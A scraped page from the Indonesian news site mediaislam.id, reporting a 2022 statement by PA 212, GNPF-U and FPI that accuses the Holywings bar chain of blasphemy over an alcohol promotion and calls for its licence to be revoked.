:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-4722 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/populasi-warga-gaza-menurun-106-persen-akibat-perang-genosia/">Populasi Warga Gaza Menurun 10,6 Persen Akibat Perang Genosia</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ratusan-nahdliyin-tolak-keterlibatan-ri-dalam-board-of-peace/">Ratusan Nahdliyin Tolak Keterlibatan RI dalam Board of Peace</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ulama-dan-tokoh-nasional-tolak-board-of-peace-besutan-trump/">Ulama dan Tokoh Nasional Tolak Board of Peace Besutan Trump</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/laziswaf-unida-gontor-salurkan-donasi-kemanusiaan-korban-bencana-di-aceh/">LAZISWAF UNIDA Gontor Salurkan Donasi Kemanusiaan Korban Bencana di Aceh</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/sambut-ramadan-kpipa-gelar-kajian-nisfu-syaban/">Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							04/02/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-4722" class="post-content post-single post-4722 post type-post status-publish format-standard has-post-thumbnail hentry category-kabar tag-holywings tag-penistaan-agama">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Diduga Menista Agama, Holywings Diminta Dicabut Izinnya
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/syaiful/">Falah</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        24/06/2022</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/promo-holywings.jpeg"
                 alt=" Diduga Menista Agama, Holywings Diminta Dicabut Izinnya">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Jakarta (Mediaislam.id)</strong> – Gabungan ormas Islam yang terdiri dari Persaudaraan Alumni (PA) 212, Gerakan Nasional Pengawal Fatwa Ulama (GNPF-U) dan Front Persaudaraan Islam (FPI) meminta pihak berwenang untuk mencabut izin Holywings dan tempat lainnya yang menyediakan minuman beralkohol.</p>
<p>Pernyataan tersebut merupakan buntut dari Holywings Indonesia terkait promosi minuman alkohol gratis setiap Kamis untuk mereka yang bernama &#8220;Muhammad&#8221; dan &#8220;Maria&#8221;.</p>
<p>PA 212, GNPF Ulama dan FPI menilai bahwa penamaan &#8220;Muhammad&#8221; dikalangan umat Islam adalah bentuk Tabaruk kepada junjungan tertinggi umat Islam, Rasulullah Sayyidina Muhammad Shallallahu &#8216;Alaihi Wassalam, sehingga apa yang dilakukan oleh pihak Holywings dengan melekatkan nama &#8220;Muhammad&#8221; dengan minuman beralkohol yang diharamkan ajaran Islam jelas adalah pelecehan dan merupakan penistaan agama serta jelas penodaan agama.</p>
<p>&#8220;Karenanya wajib aparat penegak hukum melakukan pengusutan dan penegakan hukum tegas terhadap pihak Holywings,&#8221; ungkap pernyataan tersebut, Jumat (24/6/2022).</p>
<p>Mereka menjelaskan, minuman beralkohol adalah barang haram yang tidak ada gunanya, dimana justru sudah nyata membawa banyak kemudharatan dalam kehidupan sosial bangsa Indonesia, karena itu kami berkomitmen untuk menolak serta melawan peredaran dan penjualan minuman beralkohol, dan segala bentuk kemunkaran lainnya, semata-mata demi tercapainya tujuan didirikannya NKRI, yakni mencerdaskan kehidupan bangsa;</p>
<p>&#8220;Promosi yang dibuat oleh Holywings sangat menunjukkan unsur kesengajaan dan terkesan sebagai ajang <em>test the water</em> untuk melihat sikap umat terhadap keadaan sosial hari ini,&#8221; ungkap mereka.</p>
<p>Oleh karena itu, PA 212, GNPF Ulama dan FPI meminta kepada pihak berwenang untuk mencabut izin aktifitas tempat-tempat yang menyediakan dan menjual minuman beralkohol yang dapat merusak akhlak anak bangsa, terkhusus Holywings yang lewat iklannya telah nyata-nyata melanggar Pasal 30 Permendag no. 20 tahun 2014 Pengendalian Dan Pengawasan Terhadap Pengadaan Peredaran, Dan Penjualan Minuman Beralkohol;</p>
<p>PA 212, GNPF Ulama dan FPI juga menyerukan kepada DPR RI dan Pemerintah untuk segera menyelesaikan dan mensahkan Rancangan Undang-undang Pelarangan Minuman Beralkohol yang melarang total peredaran minuman beralkohol diseluruh wilayah Indonesia;</p>
<p>&#8220;Mengajak seluruh elemen anak bangsa untuk menolak dan melawan peredaran minuman beralkohol dan segala bentuk kemunkaran lainnya, serta meningkatkan kepedulian terhadap lingkungan untuk menjaga anak-anak bangsa dari ancaman kerusakan akhlak dan pembodohan akibat minuman beralkohol,&#8221; tandas pernyataan tersebut.</p>
<p>Pernyataan sikap tersebut ditandatangani oleh Ketua Umum PA 212 KH Abdul Qohar, Ketua GNPF-U Yusuf Martak dan Ketua Umum FPI Habib Muhammad Alatas. (SF)</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/holywings/" rel="tag">Holywings</a> <a href="https://mediaislam.id/tag/penistaan-agama/" rel="tag">Penistaan Agama</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="830" height="558" src="https://mediaislam.id/wp-content/uploads/2022/06/Allah.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/Allah.jpg 830w, https://mediaislam.id/wp-content/uploads/2022/06/Allah-300x202.jpg 300w, https://mediaislam.id/wp-content/uploads/2022/06/Allah-768x516.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />				
                <a href="https://mediaislam.id/menyucikan-allah-yang-maha-tinggi/">
                    <span>Previous post</span>
                    <p>Menyucikan Allah Yang Maha Tinggi</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="750" height="560" src="https://mediaislam.id/wp-content/uploads/2022/06/fuad-nasar-750x560.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/fuad-nasar-750x560.jpeg 750w, https://mediaislam.id/wp-content/uploads/2022/06/fuad-nasar-300x225.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" />				                <a href="https://mediaislam.id/jangan-promosi-produk-dengan-memancing-amarah-orang/">
                    <span>Next post </span>
                    <p> Jangan Promosi Produk dengan Memancing Amarah Orang</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-698238134c1d8">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>nineteen &#8722; seventeen = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="bxq83r0g1u" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1770141715" /><input type="text" size="2" id="aiowps-captcha-answer-698238134c1d8" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4722' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="zdg4465a" value="mvg0wxvahsb5" ><input type="hidden" name="7c0wwbiy" value="t25a4cjr194b" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1770336000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/populasi-warga-gaza-menurun-106-persen-akibat-perang-genosia/" rel="bookmark"
                                       title="Populasi Warga Gaza Menurun 10,6 Persen Akibat Perang Genosia">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/10/gaza-terbunuh-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/populasi-warga-gaza-menurun-106-persen-akibat-perang-genosia/"
                                                              rel="bookmark"
                                                              title="Populasi Warga Gaza Menurun 10,6 Persen Akibat Perang Genosia">Populasi Warga Gaza Menurun 10,6 Persen Akibat Perang Genosia</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ratusan-nahdliyin-tolak-keterlibatan-ri-dalam-board-of-peace/" rel="bookmark"
                                       title="Ratusan Nahdliyin Tolak Keterlibatan RI dalam Board of Peace">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/bendera-nu-600x394.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ratusan-nahdliyin-tolak-keterlibatan-ri-dalam-board-of-peace/"
                                                              rel="bookmark"
                                                              title="Ratusan Nahdliyin Tolak Keterlibatan RI dalam Board of Peace">Ratusan Nahdliyin Tolak Keterlibatan RI dalam Board of Peace</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ulama-dan-tokoh-nasional-tolak-board-of-peace-besutan-trump/" rel="bookmark"
                                       title="Ulama dan Tokoh Nasional Tolak Board of Peace Besutan Trump">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/Ulama-n-Tokoh-Tolak-BOP-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ulama-dan-tokoh-nasional-tolak-board-of-peace-besutan-trump/"
                                                              rel="bookmark"
                                                              title="Ulama dan Tokoh Nasional Tolak Board of Peace Besutan Trump">Ulama dan Tokoh Nasional Tolak Board of Peace Besutan Trump</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/laziswaf-unida-gontor-salurkan-donasi-kemanusiaan-korban-bencana-di-aceh/" rel="bookmark"
                                       title="LAZISWAF UNIDA Gontor Salurkan Donasi Kemanusiaan Korban Bencana di Aceh">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/IMG-20260203-WA0046-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/laziswaf-unida-gontor-salurkan-donasi-kemanusiaan-korban-bencana-di-aceh/"
                                                              rel="bookmark"
                                                              title="LAZISWAF UNIDA Gontor Salurkan Donasi Kemanusiaan Korban Bencana di Aceh">LAZISWAF UNIDA Gontor Salurkan Donasi Kemanusiaan Korban Bencana di Aceh</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/sambut-ramadan-kpipa-gelar-kajian-nisfu-syaban/" rel="bookmark"
                                       title="Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/IMG-20260203-WA0019-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/sambut-ramadan-kpipa-gelar-kajian-nisfu-syaban/"
                                                              rel="bookmark"
                                                              title="Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban">Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/alhamdulillah-mk-tolak-uji-materi-tentang-perkawinan-beda-agama/" rel="bookmark"
                                       title="Alhamdulillah, MK Tolak Uji Materi tentang Perkawinan Beda Agama">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/mk-suhartoyo-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
